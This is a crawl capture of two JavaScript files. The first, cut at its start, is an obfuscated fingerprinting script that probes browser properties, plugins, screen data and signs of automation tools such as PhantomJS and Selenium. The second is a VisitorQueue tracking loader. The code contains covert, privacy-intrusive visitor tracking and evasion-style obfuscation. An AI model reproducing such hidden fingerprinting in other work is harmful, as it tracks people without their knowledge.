'\x21\x69\x70\x55')][_0xa297('0xca', '\x4f\x76\x26\x64')]);_0x5cf446++){var _0x4c2b2d=_0xa297('0xcb', '\x61\x6e\x35\x51')[_0xa297('0xcc', '\x21\x69\x70\x55')]('\x7c'),_0x229121=0x0;while(!![]){switch(_0x4c2b2d[_0x229121++]){case'\x30':var _0x3a5e87=_0xa297('0xcd', '\x33\x67\x62\x53');continue;case'\x31':if(_0x3be412[_0xa297('0xce', '\x53\x72\x59\x65')](typeof _0x41a57d[_0xa297('0xcf', '\x4d\x4d\x50\x62')][_0x5cf446],_0xa297('0xd0', '\x77\x72\x79\x68'))){_0x4cf79c[_0x4cf79c[_0xa297('0x55', '\x50\x74\x24\x25')]]=_0x3be412[_0xa297('0xd1', '\x56\x44\x7a\x42')](_0x5748a1,_0xa297('0xd2', '\x4f\x4b\x39\x32'));break;}continue;case'\x32':if(_0x3be412[_0xa297('0xd3', '\x6c\x25\x55\x41')](typeof _0x4b79a9,_0xa297('0xd4', '\x49\x2a\x5e\x5d'))){_0x3a5e87=_0xa297('0xd5', '\x53\x72\x59\x65');}else if(_0x3be412[_0xa297('0xd6', '\x50\x23\x6f\x37')](_0x4b79a9[_0xa297('0xd7', '\x40\x4a\x43\x45')]('\x2e')[_0xa297('0xd8', '\x21\x45\x29\x64')],0x1)){_0x3a5e87=_0x4b79a9[_0xa297('0xc3', '\x50\x74\x24\x25')]('\x2e')[_0xa297('0xd9', '\x4a\x75\x54\x50')]();}continue;case'\x33':var _0x4b79a9=_0x41a57d[_0xa297('0xda', '\x41\x71\x36\x31')][_0x5cf446][_0xa297('0xdb', '\x7a\x78\x57\x4b')];continue;case'\x34':if(_0x3be412[_0xa297('0xdc', '\x77\x72\x79\x68')](_0x364444[_0xa297('0xdd', '\x50\x74\x24\x25')](_0x3a5e87),0x0)){_0x364444[_0xa297('0xde', '\x49\x2a\x5e\x5d')](_0x3a5e87);}continue;}break;}}continue;case'\x33':for(var _0x5cf446=0x0;_0x3be412[_0xa297('0xdf', '\x5a\x69\x4d\x44')](_0x5cf446,_0x364444[_0xa297('0xe0', '\x46\x4b\x74\x29')]);_0x5cf446++){_0x4cf79c[_0x4cf79c[_0xa297('0xa9', '\x77\x72\x79\x68')]]=_0x3be412[_0xa297('0xe1', '\x63\x52\x48\x73')](_0x5748a1,_0x3be412[_0xa297('0xe2', '\x36\x46\x21\x6d')](_0xa297('0xe3', '\x41\x71\x36\x31'),_0x364444[_0x5cf446]));}continue;case'\x34':try{var _0x1393be=_0x41a57d[_0xa297('0xe4', '\x21\x45\x29\x64')][_0xa297('0xe0', '\x46\x4b\x74\x29')];if(_0x3be412[_0xa297('0xe5', '\x4e\x35\x28\x23')](_0x1393be,0x0)||_0x3be412[_0xa297('0xe6', '\x4d\x4d\x50\x62')](_0x1393be,null)){_0x4cf79c[_0x4cf79c[_0xa297('0xe7', '\x56\x44\x7a\x42')]]=_0x3be412[_0xa297('0xe8', '\x6c\x25\x55\x41')](_0x5748a1,_0xa297('0xe9', '\x5e\x52\x64\x59'));break;}}catch(_0x1deb89){_0x4cf79c[_0x4cf79c[_0xa297('0xea', '\x45\x76\x6d\x57')]]=_0x3be412[_0xa297('0xeb', '\x45\x37\x73\x38')](_0x5748a1,_0xa297('0xec', '\x46\x4b\x74\x29'));break;}continue;}break;}}catch(_0x48625f){_0x4cf79c[_0x4cf79c[_0xa297('0x36', '\x68\x30\x24\x61')]]=_0x3be412[_0xa297('0xed', '\x6c\x45\x65\x23')](_0x5748a1,_0x3be412[_0xa297('0xee', '\x77\x72\x79\x68')](_0xa297('0xef', '\x63\x52\x48\x73'),_0x48625f));}break;case _0xa297('0xf0', '\x49\x2a\x5e\x5d'):if(_0x3be412[_0xa297('0xf1', '\x5b\x43\x69\x5a')](_0x5785b1,_0xa297('0xf2', '\x64\x6e\x24\x32'))){try{var _0x2e3039='';var _0x1d12ef=navigator[_0xa297('0xf3', '\x45\x76\x6d\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa297('0xf4', '\x36\x46\x21\x6d')](_0x1d12ef)){_0x2e3039=_0xa297('0xf5', '\x42\x66\x42\x73');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa297('0xf6', '\x4d\x4d\x50\x62')](_0x1d12ef)){_0x2e3039=_0xa297('0xf7', '\x64\x6e\x24\x32');}else{_0x2e3039=_0xa297('0xf8', '\x21\x45\x29\x64');}_0x4cf79c[_0x4cf79c[_0xa297('0xc5', '\x6c\x45\x65\x23')]]=_0x3be412[_0xa297('0xf9', '\x50\x23\x6f\x37')](_0x5748a1,_0x3be412[_0xa297('0xfa', '\x49\x2a\x5e\x5d')](_0x3be412[_0xa297('0xfb', '\x40\x4a\x43\x45')](_0x5785b1,'\x3d'),_0x2e3039));}catch(_0x254051){_0x4cf79c[_0x4cf79c[_0xa297('0xa9', '\x77\x72\x79\x68')]]=_0x3be412[_0xa297('0xfc', '\x42\x66\x42\x73')](_0x5748a1,_0x3be412[_0xa297('0xfd', '\x7a\x78\x57\x4b')](_0x3be412[_0xa297('0xfe', '\x23\x34\x68\x6b')](_0x5785b1,_0xa297('0xff', '\x63\x52\x48\x73')),_0x254051[_0xa297('0x100', '\x21\x45\x29\x64')]()));}}break;}_0xacd629();}continue;case'\x32':var _0x4475e1='';continue;case'\x33':return _0x4cf79c[_0xa297('0x101', '\x34\x64\x47\x41')]();continue;case'\x34':var _0x3f8771=_0x284d13;continue;case'\x35':var _0x284d13=_0xa297('0x102', '\x23\x34\x68\x6b');continue;case'\x36':var _0x3b5079=_0x3be412[_0xa297('0x103', '\x4f\x76\x26\x64')](_0x284d13[_0xa297('0x9d', '\x41\x71\x36\x31')],0x0);continue;case'\x37':var _0x17a24c=0x2;continue;case'\x38':var _0x4cf79c=new Array();continue;case'\x39':while(--_0x17a24c){_0x284d13=_0x3be412[_0xa297('0x104', '\x46\x4b\x74\x29')](_0x284d13[_0xa297('0x105', '\x53\x72\x59\x65')](0x1),_0x284d13[0x0]);}continue;}break;}}var _0x4fded7=[[_0xa297('0x106', '\x5e\x52\x64\x59'),_0xa297('0x107', '\x49\x2a\x5e\x5d'),function(){return navigator;}],[_0xa297('0x108', '\x4e\x35\x28\x23'),_0xa297('0x109', '\x48\x37\x75\x72'),function(){return navigator[_0xa297('0x10a', '\x64\x6e\x24\x32')];}],[_0xa297('0x10b', '\x23\x34\x68\x6b'),_0xa297('0x10c', '\x46\x4b\x74\x29'),function(){return navigator[_0xa297('0x10d', '\x7a\x78\x57\x4b')];}],[_0xa297('0x10e', '\x76\x32\x5a\x6a'),_0xa297('0x10f', '\x42\x66\x42\x73'),function(){return _0x124323[_0xa297('0x110', '\x7a\x78\x57\x4b')](navigator[_0xa297('0x111', '\x63\x76\x4c\x66')][_0xa297('0x5e', '\x5b\x25\x25\x29')],0x0);}],[_0xa297('0x112', '\x4a\x75\x54\x50'),_0xa297('0x113', '\x4d\x4d\x50\x62'),function(){return navigator[_0xa297('0x114', '\x4f\x4b\x39\x32')];}],[_0xa297('0x115', '\x40\x4a\x43\x45'),_0xa297('0xad', '\x44\x53\x21\x2a'),function(){return navigator[_0xa297('0x116', '\x41\x71\x36\x31')];}],[_0xa297('0x117', '\x61\x6e\x35\x51'),_0xa297('0x118', '\x64\x6e\x24\x32'),function(){}],[_0xa297('0x119', '\x40\x57\x4d\x32'),_0xa297('0x11a', '\x4f\x4b\x39\x32'),function(){var _0x506aff=ActiveXObject;return _0x506aff;}],[_0xa297('0x11b', '\x42\x66\x42\x73'),_0xa297('0x11c', '\x23\x34\x68\x6b'),function(){var _0x9008b5=webkitURL;return _0x9008b5;}],[_0xa297('0x11d', '\x4f\x4b\x39\x32'),_0xa297('0x11e', '\x50\x23\x6f\x37'),function(){var _0x9b5229=_phantom;return _0x9b5229;}],[_0xa297('0x11f', '\x64\x6e\x24\x32'),_0xa297('0x120', '\x4b\x73\x74\x79'),function(){var _0x81f423=callPhantom;return _0x81f423;}],[_0xa297('0x121', '\x5a\x69\x4d\x44'),_0xa297('0x122', '\x36\x46\x21\x6d'),function(){var _0xe0848=chrome;return _0xe0848;}],[_0xa297('0x123', '\x41\x71\x36\x31'),_0xa297('0x124', '\x63\x52\x48\x73'),function(){var _0x4af484=yandex;return _0x4af484;}],[_0xa297('0x125', '\x44\x25\x50\x46'),_0xa297('0x126', '\x5a\x69\x4d\x44'),function(){var _0x49b171=opera;return _0x49b171;}],[_0xa297('0x127', '\x23\x34\x68\x6b'),_0xa297('0x128', '\x44\x53\x21\x2a'),function(){var _0x5153c7=opr;return _0x5153c7;}],[_0xa297('0x129', '\x23\x34\x68\x6b'),_0xa297('0x12a', '\x5e\x52\x6d\x38'),function(){var _0x234596=safari;return _0x234596;}],[_0xa297('0x12b', '\x76\x25\x73\x4f'),_0xa297('0x12c', '\x76\x25\x73\x4f'),function(){var _0x4c3655=awesomium;return _0x4c3655;}],[_0xa297('0x12d', '\x45\x76\x6d\x57'),_0xa297('0x12e', '\x4a\x75\x54\x50'),function(){var _0x2e2ef0=puffinDevice;return _0x2e2ef0;}],[_0xa297('0x12f', '\x79\x46\x30\x28'),_0xa297('0x130', '\x68\x30\x24\x61'),function(){var _0x5a86f9=__nightmare;return _0x5a86f9;}],[_0xa297('0x131', '\x5b\x25\x25\x29'),_0xa297('0x132', '\x6b\x6b\x53\x77'),function(){var _0x4bf928=domAutomation;return _0x4bf928;}],[_0xa297('0x133', '\x7a\x78\x57\x4b'),_0xa297('0x124', '\x63\x52\x48\x73'),function(){var _0x16f92c=domAutomationController;return _0x16f92c;}],[_0xa297('0x134', '\x63\x52\x48\x73'),_0xa297('0x135', '\x40\x57\x4d\x32'),function(){var _0x200701=_Selenium_IDE_Recorder;return _0x200701;}],[_0xa297('0x136', '\x53\x72\x59\x65'),_0xa297('0x12a', '\x5e\x52\x6d\x38'),function(){return document[_0xa297('0x137', '\x56\x44\x7a\x42')];}],[_0xa297('0x138', '\x77\x72\x79\x68'),_0xa297('0x139', '\x64\x64\x4d\x78'),function(){return document[_0xa297('0x13a', '\x40\x57\x4d\x32')];}],[_0xa297('0x13b', '\x5b\x25\x25\x29'),_0xa297('0x13c', '\x77\x72\x79\x68'),function(){return process[_0xa297('0x13d', '\x42\x66\x42\x73')];}],[_0xa297('0x13e', '\x23\x52\x66\x63'),_0xa297('0x13f', '\x53\x72\x59\x65'),function(){return global[_0xa297('0x140', '\x6c\x25\x55\x41')];}],[_0xa297('0x141', '\x6c\x52\x40\x67'),_0xa297('0x142', '\x4d\x4d\x50\x62'),function(){return global[_0xa297('0x143', '\x40\x4a\x43\x45')];}],[_0xa297('0x144', '\x21\x69\x70\x55'),_0xa297('0x145', '\x6c\x25\x55\x41'),function(){return WebAssembly;}],[_0xa297('0x146', '\x4f\x4b\x39\x32'),_0xa297('0x147', '\x45\x76\x6d\x57'),function(){return _0x124323[_0xa297('0x148', '\x23\x52\x66\x63')](require,'\x66\x73');}],[_0xa297('0x149', '\x23\x34\x68\x6b'),_0xa297('0x10f', '\x42\x66\x42\x73'),function(){return _0x124323[_0xa297('0x14a', '\x46\x4b\x74\x29')](globalThis,global);}],[_0xa297('0x14b', '\x5b\x25\x25\x29'),_0xa297('0x14c', '\x45\x37\x73\x38'),function(){return window[_0xa297('0x14d', '\x49\x2a\x5e\x5d')]();}],[_0xa297('0x14e', '\x68\x30\x24\x61'),_0xa297('0x124', '\x63\x52\x48\x73'),function(){return navigator[_0xa297('0x14f', '\x4a\x75\x54\x50')];}],[_0xa297('0x150', '\x50\x23\x6f\x37'),_0xa297('0x151', '\x4e\x35\x28\x23'),function(){return navigator[_0xa297('0x152', '\x56\x44\x7a\x42')];}],[_0xa297('0x153', '\x64\x64\x4d\x78'),_0xa297('0x11c', '\x23\x34\x68\x6b'),function(){return navigator[_0xa297('0x154', '\x50\x74\x24\x25')];}],[_0xa297('0x155', '\x68\x30\x24\x61'),_0xa297('0x156', '\x7a\x78\x57\x4b'),function(){return _0x124323[_0xa297('0x157', '\x33\x57\x41\x32')](navigator[_0xa297('0x158', '\x21\x69\x70\x55')],'\x43');}],[_0xa297('0x159', '\x50\x23\x6f\x37'),_0xa297('0x15a', '\x64\x6e\x24\x32'),function(){window[_0xa297('0x15b', '\x77\x72\x79\x68')]=Object[_0xa297('0x15c', '\x5a\x69\x4d\x44')](window);return window[_0xa297('0x15d', '\x4f\x4b\x39\x32')][_0xa297('0x79', '\x64\x6e\x24\x32')];}],[_0xa297('0x15e', '\x4e\x35\x28\x23'),_0xa297('0x15f', '\x61\x6e\x35\x51'),function(){return _0x124323[_0xa297('0x160', '\x77\x72\x79\x68')](window[_0xa297('0x161', '\x5b\x43\x69\x5a')],0x0);}],[_0xa297('0x162', '\x7a\x78\x57\x4b'),_0xa297('0x163', '\x64\x64\x4d\x78'),function(){return _0x124323[_0xa297('0x164', '\x44\x53\x21\x2a')](window[_0xa297('0x165', '\x5e\x52\x6d\x38')],0x0);}],[_0xa297('0x166', '\x23\x52\x66\x63'),_0xa297('0x167', '\x45\x37\x73\x38'),function(){return window[_0xa297('0x168', '\x33\x67\x62\x53')];}],[_0xa297('0x169', '\x40\x4a\x43\x45'),_0xa297('0x16a', '\x40\x57\x4d\x32'),function(){return window[_0xa297('0x16b', '\x34\x64\x47\x41')][_0xa297('0x16c', '\x5e\x52\x6d\x38')]();}],[_0xa297('0x16d', '\x53\x72\x59\x65'),_0xa297('0x16e', '\x21\x69\x70\x55'),function(){return _0x124323[_0xa297('0x16f', '\x23\x52\x66\x63')](Boolean,_0x124323[_0xa297('0x170', '\x42\x66\x42\x73')](typeof process,_0xa297('0x171', '\x5e\x52\x64\x59'))&&process[_0xa297('0x172', '\x4b\x73\x74\x79')]&&process[_0xa297('0x173', '\x61\x6e\x35\x51')][_0xa297('0x174', '\x5b\x43\x69\x5a')]);}],[_0xa297('0x175', '\x34\x64\x47\x41'),_0xa297('0x176', '\x41\x71\x36\x31'),function(){return document[_0xa297('0x177', '\x45\x76\x6d\x57')];}],[_0xa297('0x178', '\x45\x37\x73\x38'),_0xa297('0x179', '\x4e\x35\x28\x23'),function(){return eval[_0xa297('0x17a', '\x40\x57\x4d\x32')]()[_0xa297('0xca', '\x4f\x76\x26\x64')];}],[_0xa297('0x17b', '\x53\x72\x59\x65'),_0xa297('0x14c', '\x45\x37\x73\x38'),function(){return navigator[_0xa297('0x17c', '\x64\x64\x4d\x78')][_0xa297('0x17d', '\x49\x2a\x5e\x5d')];}],[_0xa297('0x17e', '\x77\x52\x26\x30'),_0xa297('0x17f', '\x45\x76\x6d\x57'),function(){return deviceType;}],[_0xa297('0x180', '\x42\x66\x42\x73'),_0xa297('0x181', '\x63\x52\x48\x73'),function(){return screen[_0xa297('0x182', '\x50\x74\x24\x25')];}],[_0xa297('0x183', '\x23\x52\x66\x63'),_0xa297('0x10f', '\x42\x66\x42\x73'),function(){return screen[_0xa297('0x184', '\x7a\x78\x57\x4b')];}],[_0xa297('0x185', '\x4f\x4b\x39\x32'),_0xa297('0x124', '\x63\x52\x48\x73'),function(){var _0x3b1d32=eoapi;return _0x3b1d32;}],[_0xa297('0x186', '\x4d\x4d\x50\x62'),_0xa297('0x187', '\x46\x4b\x74\x29'),function(){var _0x37ff12=eoapi_VerifyThis;return _0x37ff12;}],[_0xa297('0x188', '\x41\x71\x36\x31'),_0xa297('0x142', '\x4d\x4d\x50\x62'),function(){var _0x391928=eoapi_extInvoke;return _0x391928;}],[_0xa297('0x189', '\x23\x34\x68\x6b'),_0xa297('0x18a', '\x33\x67\x62\x53'),function(){var _0x485460=eoWebBrowserDispatcher;return _0x485460;}],[_0xa297('0x18b', '\x77\x52\x26\x30'),_0xa297('0x18a', '\x33\x67\x62\x53'),function(){return window[_0xa297('0x18c', '\x21\x45\x29\x64')];}],[_0xa297('0x18d', '\x4e\x35\x28\x23'),_0xa297('0x179', '\x4e\x35\x28\x23'),function(){return _0x124323[_0xa297('0x18e', '\x6c\x45\x65\x23')](navigator[_0xa297('0x18f', '\x44\x53\x21\x2a')][_0xa297('0x36', '\x68\x30\x24\x61')],0x2);}],[_0xa297('0x190', '\x6b\x6b\x53\x77'),_0xa297('0x176', '\x41\x71\x36\x31'),function(){return _0x124323[_0xa297('0x191', '\x21\x45\x29\x64')](navigator[_0xa297('0x192', '\x6b\x6b\x53\x77')][_0xa297('0x48', '\x49\x2a\x5e\x5d')],0x2);}],[_0xa297('0x193', '\x77\x72\x79\x68'),_0xa297('0x139', '\x64\x64\x4d\x78'),function(){return window[_0xa297('0x194', '\x4f\x4b\x39\x32')];}],[_0xa297('0x195', '\x21\x69\x70\x55'),_0xa297('0x196', '\x23\x34\x68\x6b'),function(){return navigator[_0xa297('0x197', '\x41\x71\x36\x31')][_0xa297('0x198', '\x79\x46\x30\x28')][0x0][_0xa297('0x199', '\x45\x37\x73\x38')];}],[_0xa297('0x19a', '\x4e\x35\x28\x23'),_0xa297('0x19b', '\x76\x25\x73\x4f'),function(){return navigator[_0xa297('0x19c', '\x7a\x78\x57\x4b')][_0xa297('0x19d', '\x45\x37\x73\x38')][0x1][_0xa297('0x19e', '\x76\x32\x5a\x6a')];}],[_0xa297('0x19f', '\x64\x6e\x24\x32'),_0xa297('0x1a0', '\x40\x4a\x43\x45'),function(){return navigator[_0xa297('0x1a1', '\x45\x37\x73\x38')][_0xa297('0x1a2', '\x76\x25\x73\x4f')][0x2][_0xa297('0x1a3', '\x21\x69\x70\x55')];}],[_0xa297('0x1a4', '\x56\x44\x7a\x42'),_0xa297('0x12c', '\x76\x25\x73\x4f'),function(){return navigator[_0xa297('0x1a5', '\x50\x74\x24\x25')][_0xa297('0x1a6', '\x21\x69\x70\x55')];}],[_0xa297('0x1a7', '\x5a\x69\x4d\x44'),_0xa297('0x1a8', '\x5e\x52\x64\x59'),function(){return navigator[_0xa297('0x1a9', '\x6c\x52\x40\x67')];}],[_0xa297('0x1aa', '\x61\x6e\x35\x51'),_0xa297('0x1ab', '\x6c\x25\x55\x41'),function(){return navigator[_0xa297('0x1ac', '\x21\x69\x70\x55')][_0xa297('0x1ad', '\x6c\x25\x55\x41')];}],[_0xa297('0x1ae', '\x42\x66\x42\x73'),_0xa297('0x176', '\x41\x71\x36\x31'),function(){return navigator[_0xa297('0x1af', '\x50\x23\x6f\x37')][_0xa297('0x1b0', '\x77\x72\x79\x68')];}]];try{var _0x13c601=_0xa297('0x1b1', '\x44\x25\x50\x46')[_0xa297('0xc', '\x76\x25\x73\x4f')]('\x7c'),_0x3c88e3=0x0;while(!![]){switch(_0x13c601[_0x3c88e3++]){case'\x30':_0x4bca05[_0xa297('0x1b2', '\x48\x37\x75\x72')](_0xa297('0x1b3', '\x45\x76\x6d\x57'))[_0xa297('0x1b4', '\x76\x32\x5a\x6a')]=_0x124323[_0xa297('0x1b5', '\x6c\x52\x40\x67')](_0xa297('0x1b6', '\x45\x37\x73\x38'),_0x2cd7d5[_0xa297('0x1b7', '\x50\x74\x24\x25')][_0xa297('0x1b8', '\x41\x71\x36\x31')]());continue;case'\x31':var _0x37b598=_0xa297('0x1b9', '\x33\x57\x41\x32');continue;case'\x32':_0x124323[_0xa297('0x1ba', '\x50\x23\x6f\x37')](_0xacd629);continue;case'\x33':_0x124323[_0xa297('0x1bb', '\x50\x74\x24\x25')](_0x18f7f9,_0x124323[_0xa297('0x1bc', '\x4b\x73\x74\x79')](_0x982de8,_0x4fded7));continue;case'\x34':if(!_0x2cd7d5[_0xa297('0x1bd', '\x53\x72\x59\x65')])_0x2cd7d5[_0xa297('0x1be', '\x46\x4b\x74\x29')]=_0x88c4e0;continue;case'\x35':_0x4fded7[_0xa297('0x1bf', '\x36\x46\x21\x6d')]([_0x124323[_0xa297('0x1c0', '\x53\x72\x59\x65')]('\x27',_0x37b598)+'\x27'+_0xa297('0x1c1', '\x76\x32\x5a\x6a'),_0xa297('0x1c2', '\x50\x23\x6f\x37'),function(){return _0x37b598[_0xa297('0x1c3', '\x48\x37\x75\x72')]();}]);continue;case'\x36':if(_0x2223e9){_0x4fded7[_0xa297('0x1c4', '\x21\x69\x70\x55')]([_0x2223e9,_0xa297('0x10f', '\x42\x66\x42\x73')]);_0x124323[_0xa297('0x1c5', '\x53\x72\x59\x65')](_0x18f7f9,_0x124323[_0xa297('0x1c6', '\x77\x72\x79\x68')](_0x982de8,_0x4fded7));}continue;case'\x37':if(_0x55f63d){try{_0x24365c[_0xa297('0x1c7', '\x44\x25\x50\x46')]=_0x124323[_0xa297('0x1c8', '\x56\x44\x7a\x42')](_0x298663,_0x55f63d);}catch(_0x40db59){}}continue;}break;}}catch(_0x3c1a06){_0x4bca05[_0xa297('0x1c9', '\x21\x69\x70\x55')](_0xa297('0x1ca', '\x33\x57\x41\x32'))[_0xa297('0x1cb', '\x76\x25\x73\x4f')]=_0x124323[_0xa297('0x1cc', '\x63\x52\x48\x73')](_0xa297('0x1cd', '\x46\x4b\x74\x29'),_0x2cd7d5[_0xa297('0x1ce', '\x33\x67\x62\x53')](_0x3c1a06[_0xa297('0x1cf', '\x21\x69\x70\x55')]));}finally{if(_0x55f63d)_0x24365c[_0xa297('0x1d0', '\x21\x45\x29\x64')]=_0x55f63d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://t.visitorqueue.com/p/tracking.min.js?id=3c2655d9-6c72-4bd9-a51b-7dac5a570e4c
body_size: 178
content:
// Main function
async function checkLeadInfo() {
    let script = document.createElement('script');
    let lookup = document.getElementsByTagName('script')[0];
    script.async = 1;
    script.src = 'https://t2.visitorqueue.com/p/tracking.min.js?id=3c2655d9-6c72-4bd9-a51b-7dac5a570e4c';
    lookup.parentNode.insertBefore(script, lookup);
}

// Run on page load
void checkLeadInfo();
